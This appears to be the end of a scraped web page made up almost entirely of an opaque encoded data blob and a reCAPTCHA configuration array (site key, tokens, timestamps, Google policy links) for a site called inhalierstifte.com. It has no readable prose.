iw9Nw5LDt1jCvn8Bwq4FIcO/dcKww6YULw/DihIRL8K9JUfCm8KPw6J/woxOw5AiwpnCiMK1wpDCgn3DuWhEDsO0EWJAR2jDuGx7wrPCgDDCgcOlMz4hw7cRJGVew7PCgMOKJVXCn2UETsKrCMKkC8KISsOgwpIywpXCgDgJMjjDtkLDmkHCq15OZsKCw55xDsOTYGsKwp/DhMKWOVpQVMOXPMOfwq3Cpj3DlgEvKGZ2wp3CnHjCqkfDq0tcBTVNw5fCu2vCq8O4wogywpBbcnlSw54tDm9cIcOSw58XwpsHwql1wq7DpMKIw6jCukXDth3DhcOSNXhwQXrCocOTwqTCr13DkTB0VBnDlcKxZcOBw7BEbsK/[base64]/CvMOqfFwfecKkXcO5wo9ic8Oiw7IcLVM/w7LCqQcWYMOSf8KXOcOlwoEhOcKMw4nCoykqJAUScsO+BsKbw5VSMm/[base64]/[base64]/CtMOtw7TDpsK+Ei/CmMOZEsKVwoXDpD/Dj8K3bsKrE217QVkeI8KOw7bCrQjCtsKFB8OQwprDnUfClsOXw44jwrsLwqQ1HMKCdTvDh8KIwqDChMO/w5JBw64MMUDCmTlFGcKVw5fCtz/DmcOkVcKhYsKTw7Alw7rDg1nCj09Ic8O1WcO7FmFJMMKKO8OAwqQREsOpeCbCkcKEw4HCq8ONcmPDsxI9FMK7dlHDusOWwpQnw65EfiglasKrB8Kyw6bCvMOtw6LCncOmw7LCu3TDsMKkw7lfGzfDjE7CpMOkS8OIw77DqntGw6/Dnw8Fwq/Cu13DrhZ/csOtwpMLw7lxw5vDvcObw5HCun5QVAzDjcOmbGlMWsK1wrALPGHCjcOKwrHCrQNNwrUyeWc4wp0fw5zDvcKDwrEcwqDCgMOsw7ZJwqw8w4tFEmnDkjhbCAF7w4QfYFJBX8KFwofCo1NHNV1kwonDgsKsdAcOGgAfwq/DnsKew4vCmMObwqgtw6fDjsOcw4l3ScKbw4PDisOKwrfCknJ4w57ChsKqMsOmecK4w5nDusKbV8OQaBQpAhTDozA+w7Y+wo7Djg7CuxPCs8KJwobDiAvCssOURjzCqR5SwrY/acOTJUfDhW3Cq3N5PMOoEzPCoRBuw63CiDYJw5PCgyHDpnJkwq8CUjx7w4I/wohfbhbDgkdpQ8Oxw5kmwpvDhcKMWMO6UsKOw4rDjMOJXGxzw7nDocKxw5NBw6HCgV3CocOdw7lEwpxGw7LDsMO7w5E2UDnCjD4Dwo02w7XDvcO4wrVJZFUSw5dnw7LDqFXCv8K9w595wqpewpRbcMOYwpTDr2RowpVgPGsOwpvDv3DCilV/[base64]/CisKUYcOow6Vtw79NJGsTeMOpwpXCnnrCqWTCimTCj8OzwqV1w7FVwqbChVRNImZQw4BjejrCvSZCX1jCuhbCsUlQCQQ4A1HCtcO+eMOBbMK7w4TCizzDi8K3JMOcw69lSMO7TH/ChcKkJ0tcL8OJKnbDvMKjAzzCkcKLw77DisOzB8KQM8KcWX5FBxDDucKlO0zDhMKkw7LCjMKoVSPCrSEwF8KRH0DCu8ORw4oDL8K3w4hMCcKnOsK+w7PDpsKUw7LCosK7w6QJc8KawoA8MTYCwqfCq8O/ED5GaC80wpQNwphDZ8KuVMOkw4lbBcK5wqoVw5ZRwpHDuEA9w6Bqw60wPGg7wrTCrVZiSMO9w7B6w64Vw6d5bMOdw4rDsMK/w4U+W8K6L2XDpALDgcO8woTDg3/CqEPDicKmw6fCoyDCuQTDtDPDhMK9wqrCrcOHAsKxw7EEPcOAesOjEcOGPsONw6IawrRCwpDDqMKzw4Q9OMKvw6TDtg1ufMKAw5hkwol2w6Brw69eVcKNC8KrKsO9NxoBaB1PRS7DtjfDksKGDMOzwqpSdQo0L8OfwpTDpB/DsWNlDMKOw4jCm8O7w7jDvcKWK8Ojw6PDlCbCocOtwonDoG4XO8OHwolcwrQWwot0wpEYwpxOwoVCJV5oG8KXZMK9w4NXIMKJwq/DscKGw43Dh8K9F8KWO0fDr8KcUnRGK8O7IRjDh8KCSsOtMjx5MMOkD1AbwprDiih6ecKiw7sOw6bCt8Knwp3Cm8K1w6jCmxnCuXvClsKKJTQ8eC4jwqLCkE/DjGPCoiPCssOtw5sbwoMGw4VQXFxLeR/[base64]/CmMOpcE8+wpA0cMOiYsKzw48lZjXDl0ALwqnChMKGYW0ufnTCiMKxCsOTw5fDpMKzJcK5w61wKMKuVGbDrn7DssKEE8K1w7vCuMObwppwR3pRw4h/YjvDusO0w7hAOCnDoEnCucKNwoIhejcBw5TCmUU8wot6CnLDssOhwpjDg2Vlw4I+wrrCiDrCrl5Cw7rCmGzDi8KawqEpasKpw77DnT/CnzzDrMKGwpJ3c2sEwo4LwocDL8OHFMOXwqDCoinCjnrCvsKsSSFNRMKvwqjCrMO7wr7DvcKPBTMeX17DhS/[base64]/CjVnCtyMXwpbDtcO4w45Kw73DugYVw53CvsK4TMOIPFkhamohw5LDjzXDkyp8DDfCpsOWeMKQw7wqwp9jO8KcwprDnALDrz9yw4sjUMOXQcKuw6DCjVZYwokrZQbDscKmw7HDvWnDssOuwp57w4Y+MHHCpUMgW13CvW/[base64]/w7MscF/CmcOXXMK5w4LCkGYqLQXDhBPDosK/w7bChcOkwoLDnhImw6LDr0XCrMOrw7QLw7zCrwIXecKBC8KBw6jCosOiCizCvHFPw6/CusOKwrEGw6nDpEzDosKNdxIdCi8OZTskUsKVw5fCqHxHZsO5w4M3AcKdZmDChMOuwrvCrcOuwpp9BVMEDU0wTSZ1ecO6w7oOEBvCl8O9OMOuwqAxRk/DiCvCkELCh8KBwqHDgVRDZg1aw7tldj7DgzUgwqUwJ8Orw6HCn0DDpcO1wrRow6DCscKuTcKzQ0zCj8O5w4vDhsOuU8KMw7LCnMKjwoM/wrsjw6l8woHCk8Odw5Qjwo/DvcOaw5/DiRduOcK3YcO6UkfDpkU0w5jCrlYjw4fDqQlSw4Qew4zCiVvDlEwHVMKPwrBfJcOuIcK+BcKowrUtw5rCqxvCoMOGTHoXORDDonzCgRtswqxeScOmGnliM8Ozwq7CoV1ewqJgwrrCnwdFw5/DsGsmZxPChcOkwok7RMO4wprChMOCwq5WBVTDtEMdBH4tJMOmM09HXB7CjsKYTwVaS35uw5HCiMOfwofChsOlWls4KMKJwp4GwrYAw4vDv8KmJjDDkUZze8OleSHCq8KgHx/DhsOxMMKyw4V4w4LDnh/Dvg3Cm1jCriXCm2DDksKcGCcgw7Uvw6AqBMK1a8KsHX4IBArDmA/DhzrCk3DCuW3ClcKMwoMOwpHCmMKfKgjDngjCncK8CQrCkRnDlMKVw4FADsK1WhIhwpnCqzrDsjzDs8OzUsOvwrHCpmMieCTDhA/DhCLDkXI0fDzCtcOlwoA1w6jDqsOoIBnDpGF8BWvDl8KxwoLDg2TDh8O2EyHDtsOKH15Pw5RNw5LCoMKjb0XCt8O6NQ0lYsKlPVLDgRXDtcK2GmPCthY3D8KSw77CsMKWbcOQw6/[base64]/wo/Dp8OXDifDlcKNCSdnFcOlw7nDksKCw7/DmC3CrsKEBw/Cn8Kuw6wgwrrCnD3CksOBC8OFw6I5DUMzwqfCoj5jQx7DhAIUQDxKw70jw43DlMKAw7MkTWBgDWodw5TDrXvCs0IWLsKWKATDusO5RibDjzXDl8KoaTR5S8KGw73DpgARwqvCqMOxccKXw4nCm8K9wqB1w4bDssOxYHbCpxlUwqPDlMKYw5UcI1/[base64]/DjQzDm8O2RcK7dFdfw43DusK/bkYJwq4hNMOGw4XCgVDDjsKKclfCgcOMw6/CscOfw581wrLCvsOqa1gfw77CnUvCsCXCqj4pRWpASkcCw7nDgsO3wqtNw7LCscKffnnDlcKfXB3CiFPDgwPDriBOw6UCw6zCqR9vw6/ChSVlfXnCmS4qZUrDkx8gw4LCqMOJD8OwwpPCtMKiF8KPIsKXw4Z0w41iwqPCvT/Ct1Y1wqPCujJowoDCmRPDhcOpH8O8UnRsKMOdDzoKwqfCh8OVw69/XMKoHE7Cgj7DnBnDg8KIUSZzccK5w6PCshjCssOVwqvDg31vZmDCk8KiwrbCvcOJwrbCnidYwrXDn8OIwq1twqpxwp0MFVcrw4PDsMKWGgDCpcKhBSvDlVfDr8K3OFNewqYIwo9nw6tfw5LCnycIw50YDcOKw7YQwp/DvFotGMOHw6HDh8OAIsKyVCRFKFAzVHPCosOfRsKqHsKvw75yYsO2AsKoV8KsTsOQw5bChT7CnB1+fC7CkcK0aTHDrMOtw5HCr8ObfA7CncOVehYBel3CsDd3worCg8OzYMKFXcO0w5vDhTjCgWBrw6/DjMK2AgjCvwQkcEXCilwVUzoWZivCgUZ9w4M1wps3KFZ4wpYwbsKCUsKmFsO+wp/CgcKuwqfCq0DCm2puw69Xw58TNnjCu1LCoUYsEMOpw74nWWDClMOQZ8KtLsKyQ8KsHcOyw4fDhnXCjmnDpStOCsKkTsOrHMOWw6t6Dzd0w6pfSSBqYsO9big/c8KqZkFewq3CnxJZMilibcO0woNFFWfDv8OMVcOcwpzDik47MsKWw74BX8ODOCB0wpJjfBTDvsKLcsOKwp7DnwrDoxMnw4Ref8K3woHCnkFZe8Otwqx3BcOgw49fwrjCnMKQPx/Co8KYRnnDnCQ0w5cTTcOGV8OFSsOywpcsw6vDri5Nw6Npw6UIw4h0wpl+SsKtIlxWwro8woNVFgvCrcOnw6/CoywCw715Q8O7w4zCusKUXDNrwqvCgWzCtQjDiMKFZBgfwpfCrDQfw77CiQJURVXDjsOVwpgTwqzCg8OPwroCwo4dXsOuw5jCkW/CicO8wrjCucOKwpVGwokiWybDkDU5wol+w7tGKybDiAQfAsOFSjsTexTDmcKHwpnCgWfCksO/w79ZSsKEDMO/woBTw7nCmcK0aMKBwrghw68Bw75/[base64]/Di0hpa8O2W8Ofw5JswqoLUxIYwpnDuHbCj8KbGmIVfx8ZfmLCr8OHRhrDgy/CoX4+AMOew73CnsO5HjY5wrszw7rDti8Zex3CqDkmw5xewo1aK0cZOcKtwovCo8K0w4Z1wqDDqMKJI33CvMOtwrZjwpnCkHTCjMOAGETCksKyw79Iw7cvwo7Cv8OvwptGw5/DqxPCvcOvwppuNDvCr8KbZnXDmVAuYUzCtsOpCMOmRcO4wolaBMKEw4RXRXYkEyzCryAvHgl4w4BSTmEoUiJ2PWQiw4ALw7ABw54rwrXCuQY9w645w6FdTcOSw7kpKsKCF8Ogw5ZuwqlzIVdHwphNU8KRwpt9wqbDumVYwr5aWsKHYmtmwp/CqsO7YsObwr9XAwcANMKAMlbDsBRzwq/DrsKiFXfCuDTClMORHMKWUMK+EMOgwqvDnlYTwqZDwqbDnmHDgcOEDcOew4/[base64]/[base64]/[base64]/DkcOtw7AyFcK5w5Jxw656UhxPM8O8AmDCmQbCkMO3KMOdChHCncOcwqxDwoATwo/DlcO7wrrCo14uw5RowotzdMOpJMOfXBIkFcKyw4PCrQRqal7DvcOvIBBGe8KDcxpqwoV6ZwfDhsKBEcKTYwvDmm/[base64]/[base64]/Dp8K7w4rCkw7DoVPChcKVwo1/FMO+U8O/w4LCkijDrkpowonDgcKdZcOpw5TDosO9w4F9BsORw7vDo8KIB8KYwp52SMKDbUXDp8K3w4/Clxsgw6DCqsKvSlnDuyDDnMOEw51uwpV7NsKlwoElY8O3KT3CvsKNIgjCrm7DjS5zTsOhNU/CkgvDsCzCtnPCgEvCimUWaMKLZ8KywrjDrMO2wqnDgwPDnG/[base64]/DhsOwwp13w6LDpA7CvRzCn8OBJFpgDcOJT8K0IG01w6czwqNzw411wp5wwqDCmQvDhsOUMMOKw5NAwpbCp8KwdsKsw43DkgkhSw7DnWzCrcK1HMKiM8OrJBFpw5EcwpLDpg8Aw6XDnDxNRsOXRkTCk8OGB8O+ZF5KOsOKw7sXw6Ixw5PDhRvDuSF9w5krTF/ChcOEw7TDrcK2wqJqaww4w4tWwozDqMOxw4YPwr0dwq3Dn3Y8w7Mxw7Fkw6pjw5ZYw77CrsKINFDCoWFDwrhSZyI4w5jCm8OfHsOrNX/[base64]/[base64]/wqQEwroyWsOgGHXChcKtw7A6UsK9ZBtVw4MAwp/CjzNKY8O+M1bCjcK5L1bCvcOoEQV9wpFSw744W8Ktw6rCjMO4O8O/USgHwrbDs8Ovw7UrGMKUwo89w73DgDplcsO1aQrDqMOAcU7DrlfCtkXCm8Kxw6TCv8KdIWPCiMOlJlQDwpUuHBhYw74BUlTCgRzDnw4vLMO1QsKFw6jDl3TDtsOJw5vDs1bDskLCrFjCocOow7Ntw6c4DEQOAcKkwojCshvCjMOjwpjCpRZKHQ9/ez/[base64]/[base64]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[base64]/[base64]/ChsOeHsKKwpLDsScUKTB3bsKVwqZTBAtzwod9R8KUw7XCo8OpIhjDi8O4fMKQdcK2MmcXwoDCi8KedH3Ci8KuIGzCnsKlfcKywrYgQBnCrMK7w4zDvcOwVsOgwqU/[base64]/CgMOEa8KRCnALU8KAwpg/w5w9N8O9c8KwYCDDi8KiF1gHwr3DhFFsL8KDw7DCj8O4w6bDlcKAw59/[base64]/[base64]/R8Kfw70nL0PDmDVtFg/Cm1jCsgQGwrXCuTjDi8KIw77CkjtUb8KMS0s1dcOgR8OGwpDDk8O7w6YYw7nCrsOjWxDDr3NYw5/DuVphIsKIwqdnw7nChznCnwdDNiRkwqTDvcOIw4hYwqIkw4/[base64]/aEgFPljCiAXCqTfClETDs0IGJsKeIsKYw67CrxzDpmLDpcK2aDzDrMKKDcOLwqjDhMKWEMOJPsKtw7s3FGsPw7XDtVfCtsKbw77CsRXCnlPDiAlow5XCtsOpwqgwfsKSw4vCtjLDosO1AxzCsMOzwok+fBcODsKyE2V8w7xZTcKhw5LCgMOGcsKew47DssK/wo7CsCp3woRNwpAcw5nCiMO6X0DCu1bCvcO2WjwTwo9qwodgLsK5VQEIwpDCnMOfw6k2Cgg/[base64]/CoMK/SGBGNnDDhcO0e8KdSXQySnPDhcOwCGlIP2ZKwrVtw4xbLcO7wqx9w4/[base64]/DhcKMDcKhwo0Nw4VXb8OJw4J8wr0qw6rDk0/[base64]/OsOCc8OiGFtDw7tMccO2wr1vw5nCpkzCuMKJF8KrwqXDmUjDhWDCiMKtSVZpwqIxXSrCrlDDsxLChcKZCiZLwqDDplHCkcO/w6TDs8K7Bgkta8OiwrrCgCTDr8KlCUF4w7AOwqHDlkDCtCRsEMOrw4XCpsO4MmvDgsKdBhXCt8OQUQTCpcOGA33Cm2IqHsKYaMOnw4bCtcKswprCkFfDucKLwqF0QsOfwrMkw6TCsT/CtXLDi8KNNFXDoybClsKrDWHDr8Oww6/Cq35KBsOcfwrCjMKiHMOdPsKYw5AHwpNawqfCicKHwqjCosK4wqZ/wrXCucOswonDgknDoXVDX3hyemkFw7AKesO+wql/w7vDrFAzUG/Crw5XwqY7woo6w6LDhzrDmiwAw4HDrG0swrbCgD3Dt2AcwrJLw6UAwrM+S3bDvcKJZsOhwoTCmcOHwoBZwol3aFYgUzBidHTCqjk8TMOSw5DCvxIjSybDi3EoXsKvwrHDoMKVL8OZw5NKw7ckwqjCgh1/wpVlJw5NbidMN8OiBMOJw7BnwqnDtMK5w7xQAcKFwplCCsKtwqsJIx5YwrZjw7nDucO6IsOYwpXDp8O7wr/CksOsfVgXFyHClB56K8Oxw4LDpzTDhQ7DigPDscOPwrsoBwnDoWvDqsKNX8Odw4Eew7QKwr7CgsObwpgpdH/CiR1mVS0PwqPCn8OkVcOxwq7DsAJ5wrNUBQPCjMKlfMOgGcO1f8OWwq/DhV9Rw47Du8KHwpJrwp3CoXHDgsKzKsOSwrhxwpLCnRPDhmZZfE3CucKFwolmdm3CgH/DlcKtcmbDtAQcYm3DuHvChsO/w74bHwN/NsKuw5/CnGxcwo7Ct8O8w7ESw6N7w4s6wrEeNsKLwp/DisOdw4sPKRdzfcK5WkPCtcKVIsKvw7Mbw64Rw5t7Gl9/wqPDssO6wqTDlkcNwoBywoNYw5ouwonDr23CogzCrMOSTQzCocO4fmvCuMK7MGXDi8O6b3FWfHxiwpbDsBIcw5ckw6low4Fdw75VMR/[base64]/Dkz7Dq8OOw5TCvMKqKcOzwqkAKVtuwpcORUNrDz1nAsOtKDDDnsKXbysvwo8Ow7bDmMKTU8OgaznCkmhyw6MSH1HCsH4WQ8O6wq/Dgk/CtlldeMOLdQI1wrjCkEdZw7ZpVMKywqHDnMOINMO8w5zDhAjDum1Vw6hMwonDgMOTwog5F8Ksw7XCksKRw7I8e8O2WMO/dgPChAfDs8Kew6JnFsOxaMKbwrYvDcK/[base64]/DrsKPwp0BVMKkwrcBwqsww5/DucKKKcK6Fj5yMsKDNBLCv8KMcTxZwpBKwpZAZ8KSScONb0kWw4M/wrvCisKmTQXDocKbw6vDj2AgE8OnY0MdJsO1JTnCjMOmY8KAZ8OsH1TCnwnCg8K/YFsDSQ8rwpoycx1Ew7fChQXCgD7DjSvCsQVsJ8O0HGsFw41xwo3CvMKzw4nDn8OseD1Nw6jDjyZMw5otRyZebhPCryXCvjrCmcOFwqkew7jDl8OOw71fPwwlScK4w7bCky/Dr0vCvMOHGcKqwqTCo0HClsKTD8KYw4QcPB0nfMODw4gMKh/DksOhDMKQw6HDk2QrVD/Crjt0wrlEw7TDjhvChz4RwpHDkMK6w5FEwpvCl1M0BcOdZEUhwrt3QcK4fXjClcKJZTnCoV49woxVZ8K+AsOIw4h4TsKsewrDo1Z6wpYKw65wbQBuaMKiY8K4wq9XdsKmRMOlankswqzDjjLDiMKRwpxsE2snThscw4bDvsOWw4zCvcOQVj/DjDArLsKPw4QuI8OMw43CqUo2w7LCq8KcBXpdwrA9C8O3LMOGwotaKWnDmkJGL8OaAxXCo8KBOsKaBHnDg3DDjsOCUiEtw7p8wpnChSfChj3CkRDClsOPwoLCisKwPsODw59rJcOUw6AwwplpdcOvPTPCuwIiwpzDhsKlw63DvUvCi07DlDlzLMOOTMK6FknDqcO/[base64]/[base64]/Du8OoYHjDhcOlw50bwo4pYMKhNsKHVWzCon7CtBMzw7dmOWnCqMKfw7/CpcONw4/[base64]/[base64]/[base64]/CscKUw7nDi1pWVUIqTwdlHsK0w5hkWFjDvMKHAMKbRwvCgzbCkQfCjMOYw57CqTTDk8K3w6fCr8OsPsOjPMO2FHHCrUYfaMK7w4LDqsK2wp7DoMKnw5dyw6dTw7/[base64]/DnsOocTnDjzYDwovDj1oxwpUHw7bCuMK1wrF2L8OQwo/Dg3zDm0jDocKhNW1sf8OJw7zDtMKlFmtPw5/CjcKKwrh9G8Ojwq3Dn0pVw77DvycpwqvDuRo9w7d5H8K6wooIw6xHcMOjXEjCpw9DQcKXwqrCjsOIwrLCvsOxw6wkYm7CgMO3wpnDgi5HcsO0wrV4d8O5woVuaMOSwoHDuAY/wp5nwqzCjnx0dcOgwqLCs8OrLcKQw4DDm8Kka8KowqHCmDZwVm8ZdXbCi8Ozw7VHL8O5Sz9lw6zCtUrDoBTDtXFDcsK/[base64]/Cq8OKBzTDq1nCt3URYU3Cv8K6wq4DE252w73CvgRUwqHClMOyC8OIwq9Iw5BcwpQNwox9wq3CgWvCpE3CkjPDuDLDrAx/PsKaAsKgcEbCsxLDnhoAHMKVwq/CmsKWw70JT8OsD8OMwqfClMKsMUfDnsKcwro7wr9tw7LClMO1TGLCicO7CcOTw6rCuMOJwrsGwp4DAg3DsMK5f0rCqB/CoW4XYEJ+U8KKw6vCpmFsL1nDj8O/[base64]/woHDnRHCkWbDnsO0w40lwqwawpkdKMKXwrbDlDBXfsKCw5NDQMOLGcK2X8K/aVJpasO1V8OwV3YMcFtxwpNkw5/DhFQTS8KhWGcBwoAtHVrCqkTDisOewphxwpvCnMKfw5zDjSfDjhk9wpgLPMO7w5J/wqPDucOOF8KRw4vDpzwAw5IPNMKVw5wzZmQww6vDp8KGMcKaw7Eyew/CisOMecKzw6fCgsOkw4R/EcORwpzCsMK6VcOkXR/DhMOiwqjCvh/DgBTCt8O8wrjCuMOxBsOdwpPCgcOadFDCnlzDknLDrcOlwppFwrTDqw8iw7ldwpZWEsOGwrDChBbDs8KLNcOfLB1bEcOPNgvChMKSABRyM8Obc8Okw5ZGw4jDjCRAG8KEw7RvYHrDpcO+w6/[base64]/[base64]/DgcOUCsONdcKfGwUtQ8KUYsOcfwXDtS9fTMKUw7nDsMK2w53Cv24Ow4Ilw7U9w7N3wqbCrR7Dviopw7vDrgPCncOeYg4Gw6Vnw79dwoVIE8KIwpBtGcKpwovCv8K0fMKGNy1Rw4DCrcKVOFhfX0HDvcKawo/CiBjDig3Cg8KZPy/DtMOOw7bCs1EVdsOJwrV5TWkVQ8Olwp/DuwHDrnUkwrN3fsKeZjpKwq/CuMO8FCYYeVfDo8KqNSXDljTCpsOCbsOeZzhkwogPBcKgwqPCkmw9D8KmZMOyaxvDosO1wrpnwpTDiHnDp8OZwpgBaHM8w5XDisOpwrxFw7A0GsO5emZkw5/DosONJUHDj3HCiSJ2EMOGw4hCTsOScEAqw4rCmRE1U8KtRMKbworDt8OyAMKowq/Dik7CqsOBC2FaUxY5CkPDnj3Dr8KPHsKIW8OaTmXDgkMpdFcKGcOVw7Itw7zDpigQBlF+FsOewqJbTmZARA1iw5FzwrEtLF9aDcK1wplqwqIrYlphCmVBLR/CkMOkMWRQwr7CrsKhMsK9CF/DiirCrBoaUgPDv8KnZcKSUMKCwqzDkE7CljdTw5nDuwXCk8KgwosQV8OZw5diwoA3wrPDjMO2w6/DkcKjI8O0dykuH8KTCyIGI8KTw6fDlD7Ct8O7wrHCjMOjKz/CkDIXW8KlEy3CgMOpEMOVWznCmMODRsOUJcKYwrrDvisYw4EpwrHDk8Ohwp5VWgDDkMOXw4kqUThFw55nPcORJwbDn8OeSRhDwpvCuk8OPsKecTLDrsKLw7jCqSDDrVHCssO/wqPCuGgXEsKTIWHCi0/DhcKpw5BWwrjDpcObwpQ0E3fCn3wUwr0wIsOSantTDMK2w6F6esO1wqPDksKeLULCksKEw5nDvD7Dp8KGw7HDs8Oywpk4wpJcU2BkwqjCohdvcsKnw6/CucKXQMO8wo/DnsO3wqtYTA9jHMKrZ8KBwocCe8ORNsOEVcOTw7XDj2PDglTDnsKLwr7CusKQw75lbsOcw5XDo0oCGTzCtCclw7Aswoo+woDDlmrCtMO/w6HDj0kRwo7CosOqZw/[base64]/Cr8KtEMOzw7w\\u003d\x22],null,[\x22conf\x22,null,\x226Lcgs5cUAAAAAKKv5SBzP3pFBNBBk2DXh4MicZO3\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,837],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1],\x22https://www.inhalierstifte.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dGBG9b9MYqLQkkXDP891gi/LafZtc49Bl84/5jxFswA\\u003d\x22,1,0,null,1,1768506577872,0,0,[74],null,[201,162,237,79],\x22RC-LESFxRynoojXZw\x22,null,null,null,null,null,\x220dAFcWeA7yhQZ9a5Xh2RUx3O7Bys5cSzDBLs_dzR1bbOEvRKsL-RRV1vmFAed8qiphw_yOkahKko4VOx7MFvt0IC42zakqspB3fQ\x22,1768589377791]");
    </script></body></html>